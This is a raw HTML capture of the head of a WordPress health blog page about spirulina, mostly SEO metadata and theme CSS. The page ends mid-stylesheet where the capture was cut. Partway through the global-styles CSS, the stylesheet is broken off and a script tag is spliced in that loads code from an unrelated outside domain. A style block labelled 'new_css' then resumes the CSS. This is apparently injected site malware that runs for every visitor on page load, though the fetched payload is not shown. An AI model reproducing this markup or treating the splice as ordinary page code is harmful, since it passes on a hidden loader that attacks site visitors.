

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.healthtransformation.net/supplements/spirulina/
body_size: 20513
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<meta name='keywords' content='Spirulina' />
	<meta name='description' content='Spirulina' />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Wholesome, Not Pretty: Spirulina</title>
	<link rel="canonical" href="https://www.healthtransformation.net/supplements/spirulina/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Wholesome, Not Pretty: Spirulina" />
	<meta property="og:description" content="Let&#8217;s face it: images of spirulina are unappealing, but we all know that the deeper green..." />
	<meta property="og:url" content="https://www.healthtransformation.net/supplements/spirulina/" />
	<meta property="og:site_name" content="Health Transformation" />
	<meta property="article:modified_time" content="2019-04-30T14:45:30+00:00" />
	<meta property="og:image" content="https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.healthtransformation.net/supplements/spirulina/","url":"https://www.healthtransformation.net/supplements/spirulina/","name":"Wholesome, Not Pretty: Spirulina","isPartOf":{"@id":"https://www.healthtransformation.net/#website"},"primaryImageOfPage":{"@id":"https://www.healthtransformation.net/supplements/spirulina/#primaryimage"},"image":{"@id":"https://www.healthtransformation.net/supplements/spirulina/#primaryimage"},"thumbnailUrl":"https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon.jpg","datePublished":"2015-12-12T03:16:03+00:00","dateModified":"2019-04-30T14:45:30+00:00","breadcrumb":{"@id":"https://www.healthtransformation.net/supplements/spirulina/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.healthtransformation.net/supplements/spirulina/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.healthtransformation.net/supplements/spirulina/#primaryimage","url":"https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon.jpg","contentUrl":"https://www.healthtransformation.net/wp-content/uploads/2019/04/spirulina-on-wooden-spoon.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.healthtransformation.net/supplements/spirulina/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.healthtransformation.net/"},{"@type":"ListItem","position":2,"name":"Supplements","item":"https://www.healthtransformation.net/supplements/"},{"@type":"ListItem","position":3,"name":"Spirulina"}]},{"@type":"WebSite","@id":"https://www.healthtransformation.net/#website","url":"https://www.healthtransformation.net/","name":"Health Transformation","description":"How to Live a Healthy Lifestyle","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.healthtransformation.net/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Health Transformation &raquo; Feed" href="https://www.healthtransformation.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health Transformation &raquo; Comments Feed" href="https://www.healthtransformation.net/comments/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href='https://www.healthtransformation.net/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cptch_stylesheet-css' href='https://www.healthtransformation.net/wp-content/plugins/captcha/css/front_end_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.healthtransformation.net/wp-includes/css/dashicons.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cptch_desktop_style-css' href='https://www.healthtransformation.net/wp-content/plugins/captcha/css/desktop_style.css?ver=4.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.healthtransformation.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9' type='text/css' media='all' />
<link rel='stylesheet' id='kk-star-ratings-css' href='https://www.healthtransformation.net/wp-content/plugins/kk-star-ratings/src/core/public/css/kk-star-ratings.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css' href='https://www.healthtransformation.net/wp-content/plugins/wp-polls/polls-css.css?ver=2.77.2' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.healthtransformation.net/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://www.healthtransformation.net/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://www.healthtransformation.net/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://www.healthtransformation.net/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblogpro-bootstrap-css' href='https://www.healthtransformation.net/wp-content/themes/buzzblogpro/bootstrap/css/bootstrap.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='buzzblogpro-style-css' href='https://www.healthtransformation.net/wp-content/themes/buzzblogpro/style.css?ver=6.7' type='text/css' media='all' />
<style id='buzzblogpro-style-inline-css' type='text/css'>
@media(min-width:992px){h1.post-title{font-size:50px;line-height:62px;letter-spacing:0px;}h1{font-size:44px;line-height:52px;letter-spacing:0px;}h2{font-size:36px;line-height:38px;letter-spacing:0px;}h3{font-size:34px;line-height:38px;letter-spacing:0px;}h4{font-size:20px;line-height:30px;letter-spacing:0px;}h5{font-size:18px;line-height:20px;letter-spacing:0px;}h6{font-size:16px;line-height:22px;letter-spacing:0px;}.title-section h1{font-size:52px;line-height:52px;letter-spacing:-2px;}.title-section h2,.title-section span{font-size:16px;line-height:26px;letter-spacing:2px;}h2.post-subtitle{font-size:16px;line-height:26px;letter-spacing:0px;}.single h2.post-subtitle{font-size:16px;line-height:26px;letter-spacing:0px;}.excerpt,.excerpt p{font-size:14px;line-height:26px;letter-spacing:0px;}blockquote,.excerpt blockquote p,.wp-block-quote{font-size:27px;line-height:30px;letter-spacing:0px;}.meta-space-top,.meta-space-top span,.meta-space-top span a,.meta-space-top a{font-size:10px;line-height:26px;letter-spacing:0px;}.post .post_category a{font-size:10px;line-height:12px;letter-spacing:0px;}.viewpost-button .button{font-size:10px;line-height:26px;letter-spacing:3px;}.primary-menu > li > a,.mobile-top-panel a{font-size:10px;line-height:20px;letter-spacing:1px;}span.sub{font-size:10px;line-height:10px;letter-spacing:0px;}.primary-menu li ul li:not(.buzzblogpro-widget-menu) a,.primary-menu .has-mega-column:not(.elementor-megamenu):not(.widget-in-menu) > .sub-menu a,.primary-menu .mega-menu-posts .post a:not(.reviewscore),.buzzblogpro-widget-menu .form-control{font-size:9px;line-height:10px;letter-spacing:0px;}.primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a,.primary-menu .buzzblogpro-mc-form h4{font-size:13px;line-height:20px;letter-spacing:0px;}.main-holder, .buzzblogpro-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-size:14px;line-height:26px;letter-spacing:0px;}.list-post .list-post-container:not(.special-post) h2.post-title a, .list-post .list-post-container:not(.special-post) h2.post-title{font-size:34px;line-height:37px;letter-spacing:-1px;}.post-header h2 a, h2.post-title{font-size:33px;line-height:38px;letter-spacing:-1px;}.category-filter a{font-size:11px;line-height:11px;letter-spacing:0px;}.menu-mobile ul li a{font-size:23px;line-height:32px;letter-spacing:0px;}.menu-mobile ul ul li a{font-size:16px;line-height:16px;}#top-menu a{font-size:10px;letter-spacing:1px;}.top-full,.top-left,.top-right,.top-full .widget_search input[type="text"],.top-left .widget_search input[type="text"],.top-left .widget_search input[type="text"],.mobile-top-panel{font-size:10px;letter-spacing:0px;}.top-container-full .top-left,.top-container-full .top-right,.top-container-full .top-left .widget_search input[type="text"],.top-container-full .top-right .widget_search input[type="text"],.top-container-full .top-left a,.top-container-full .top-right a{font-size:10px;letter-spacing:0px;}.accordion-button,.wp-element-button,button.btn,.input[type="button"],input[type="reset"],input[type="submit"],a.btn,a.slideshow-btn,.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-size:12px;line-height:17px;letter-spacing:0px;}.logo_h__txt,.logo_link{font-size:125px;line-height:145px;letter-spacing:0px;}.mobile-top-panel .mobile_logo_txt a,.mobile-top-panel h1.mobile_logo_txt{font-size:16px;line-height:16px;letter-spacing:0px;}.logo_tagline{font-size:10px;line-height:10px;letter-spacing:6px;}.grid .grid-item:not(.special-post) .post-header h2 a,.grid .grid-item:not(.special-post) h2.post-title,.grid-item:not(.special-post) .post-header h2 a,.grid-item:not(.special-post) h2.post-title,.post-grid-block h2.grid-post-title a,.post-grid-block h2.grid-post-title{font-size:22px;line-height:24px;letter-spacing:0px;}.zigazg h2.post-title a,.zigazg h2.post-title{font-size:30px;line-height:36px;letter-spacing:0px;}.metro-post h2{font-size:30px;line-height:32px;letter-spacing:0px;}.carousel-wrap h2{font-size:16px;line-height:22px;letter-spacing:0px;}.trending-posts h6.trending-title{font-size:16px;line-height:22px;letter-spacing:0px;}.shareon,.shareon-vertical{font-size:10px;line-height:10px;letter-spacing:0px;}.meta-container .share-buttons a{font-size:13px;line-height:13px;}h3.gall-title{font-size:21px;line-height:26px;letter-spacing:0px;}.gallery-meta-line,.gallery-meta-line h4{font-size:16px;line-height:20px;letter-spacing:0px;}.widget .widget-content{}.widget-content h4.subtitle,.widget-content h4.subtitle a,.sidebar .instagram_footer_heading h4 span,.elementor-widget-container h5{font-size:10px;line-height:24px;letter-spacing:2px;}.post-list_h h4 a,.post-list_h h4{font-size:16px;line-height:20px;letter-spacing:0px;}.widget-content h4 a.see-all{font-size:13px;line-height:24px;letter-spacing:0px;}.nav.footer-nav a{font-size:12px;line-height:22px;letter-spacing:0px;}.comments-title, #reply-title, .pings-title, .comments-h{letter-spacing:0px;}}h1.post-title{font-family:Prata;font-weight:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}h1{font-family:Prata;font-weight:400;text-align:left;text-transform:none;color:var(--clr-text,#222222);font-display:swap;}h2{font-family:Prata;font-weight:400;text-align:inherit;text-transform:none;color:var(--clr-text,#222222);font-display:swap;}h3{font-family:Prata;font-weight:400;text-align:inherit;text-transform:none;color:var(--clr-text,#222222);font-display:swap;}h4{font-family:Prata;font-weight:400;text-align:inherit;text-transform:none;color:var(--clr-text,#222222);font-display:swap;}h5{font-family:Prata;font-weight:400;text-align:inherit;text-transform:none;color:var(--clr-text,#222222);font-display:swap;}h6{font-family:Prata;font-weight:400;text-align:inherit;text-transform:none;color:var(--clr-text,#222222);font-display:swap;}.title-section h1{font-family:Prata;font-weight:400;text-align:center;color:var(--clr-text,#000000);font-display:swap;}.title-section h2,.title-section span{font-family:Playfair Display;font-weight:400;font-style:italic;text-transform:inherit;color:var(--clr-text,#999999);font-display:swap;}h2.post-subtitle{font-family:Playfair Display;font-weight:400;font-style:italic;text-transform:inherit;color:var(--clr-text,#999999);font-display:swap;}.single h2.post-subtitle{font-family:Playfair Display;font-weight:400;font-style:italic;text-transform:inherit;color:var(--clr-text,#999999);font-display:swap;}.excerpt,.excerpt p{font-family:Playfair Display;font-weight:400;text-align:left;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}blockquote,.excerpt blockquote p,.wp-block-quote{font-family:Playfair Display;font-weight:400;font-style:italic;text-align:center;text-transform:none;color:var(--clr-text,#424242);font-display:swap;}.meta-space-top,.meta-space-top span,.meta-space-top span a,.meta-space-top a{font-family:Heebo;font-weight:400;text-transform:uppercase;color:var(--clr-text,#444444);font-display:swap;}.post .post_category a{font-family:Heebo;font-weight:400;text-transform:uppercase;color:var(--clr-text,#444444);font-display:swap;}.viewpost-button .button{font-family:Playfair Display;font-weight:700;text-transform:none;font-display:swap;}.primary-menu > li > a,.mobile-top-panel a{font-family:Heebo;font-weight:400;text-transform:uppercase;color:var(--clr-text,#ffffff);font-display:swap;}span.sub{font-family:Playfair Display;font-weight:400;font-style:italic;text-align:center;text-transform:none;color:var(--clr-text,#cccccc);font-display:swap;}.primary-menu li ul li:not(.buzzblogpro-widget-menu) a,.primary-menu .has-mega-column:not(.elementor-megamenu):not(.widget-in-menu) > .sub-menu a,.primary-menu .mega-menu-posts .post a:not(.reviewscore),.buzzblogpro-widget-menu .form-control{font-family:Heebo;font-weight:400;text-align:left;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.primary-menu .has-mega-column > .sub-menu > .columns-sub-item > a,.primary-menu .buzzblogpro-mc-form h4{font-weight:Bold;color:var(--clr-text,#000000);font-display:swap;}.main-holder, .buzzblogpro-cookie-banner-wrap, .mfp-wrap, .social_label, .sidepanel{font-family:Playfair Display;font-weight:400;color:var(--clr-text,#000000);font-display:swap;}.list-post .list-post-container:not(.special-post) h2.post-title a, .list-post .list-post-container:not(.special-post) h2.post-title{font-family:Prata;font-weight:400;text-align:left;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.post-header h2 a, h2.post-title{font-family:Prata;font-weight:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.category-filter a{font-family:Plus Jakarta Sans;font-weight:400;text-transform:uppercase;color:var(--clr-text,#222);font-display:swap;}.menu-mobile ul li a{font-family:Prata;font-weight:400;text-transform:none;font-display:swap;}.menu-mobile ul ul li a{font-display:swap;}#top-menu a{font-family:Heebo;font-weight:400;text-transform:uppercase;font-display:swap;}.top-full,.top-left,.top-right,.top-full .widget_search input[type="text"],.top-left .widget_search input[type="text"],.top-left .widget_search input[type="text"],.mobile-top-panel{font-family:Heebo;font-weight:400;text-transform:uppercase;color:var(--clr-text,#dddddd);font-display:swap;}.top-container-full .top-left,.top-container-full .top-right,.top-container-full .top-left .widget_search input[type="text"],.top-container-full .top-right .widget_search input[type="text"],.top-container-full .top-left a,.top-container-full .top-right a{font-family:Heebo;font-weight:400;text-transform:uppercase;color:var(--clr-text,#dddddd);font-display:swap;}.accordion-button,.wp-element-button,button.btn,.input[type="button"],input[type="reset"],input[type="submit"],a.btn,a.slideshow-btn,.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button, .woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce #respond input#submit, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce a.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce input.button{font-weight:400;text-transform:none;font-display:swap;}.logo_h__txt,.logo_link{font-family:Mr De Haviland;font-weight:400;color:var(--clr-text,#000000);font-display:swap;}.mobile-top-panel .mobile_logo_txt a,.mobile-top-panel h1.mobile_logo_txt{font-family:Roboto;font-weight:400;text-align:center;color:var(--clr-text,#000000);font-display:swap;}.logo_tagline{font-family:Heebo;font-weight:400;text-transform:uppercase;color:var(--clr-text,#000000);font-display:swap;}.grid .grid-item:not(.special-post) .post-header h2 a,.grid .grid-item:not(.special-post) h2.post-title,.grid-item:not(.special-post) .post-header h2 a,.grid-item:not(.special-post) h2.post-title,.post-grid-block h2.grid-post-title a,.post-grid-block h2.grid-post-title{font-family:Prata;font-weight:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.zigazg h2.post-title a,.zigazg h2.post-title{font-family:Prata;font-weight:400;text-align:center;text-transform:none;color:var(--clr-text,#000000);font-display:swap;}.metro-post h2{font-family:Prata;font-weight:400;text-align:left;text-transform:none;font-display:swap;}.carousel-wrap 